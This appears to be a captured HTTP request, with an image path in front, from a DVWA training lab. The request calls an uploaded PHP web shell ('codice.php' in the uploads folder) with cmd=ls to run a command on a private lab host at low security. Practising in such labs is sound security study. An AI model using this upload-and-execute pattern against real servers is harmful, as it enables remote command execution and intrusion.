 GET /dvwa//hackable/uploads/codice.php?cmd=ls HTTP/1.1
Host: 192.168.50.101
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.5790.171 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Cookie: security=low; PHPSESSID=63be8bfffb59ffa05021eff93927ccdd
Connection: close